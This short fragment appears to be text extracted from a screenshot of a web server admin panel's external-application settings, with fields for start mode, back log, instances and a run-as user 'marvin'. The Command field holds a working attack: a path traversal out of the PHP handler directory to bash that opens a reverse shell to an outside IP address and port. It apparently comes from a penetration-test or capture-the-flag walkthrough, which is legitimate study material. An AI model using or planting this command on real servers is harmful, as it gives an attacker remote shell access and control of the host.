 Start By Server Yes (Through CGI Daemon)
Command fcgi-bin/lsphp5/../../../../../bin/bash -c 'bash -i >& /dev/tcp/172.144.3.7/4442 0>&1'
Back Log 100
Number valid range: 1 - 100
Instances 1
Number valid range: 0 - 1000
Run As User marvin
Run As Group marvin
umask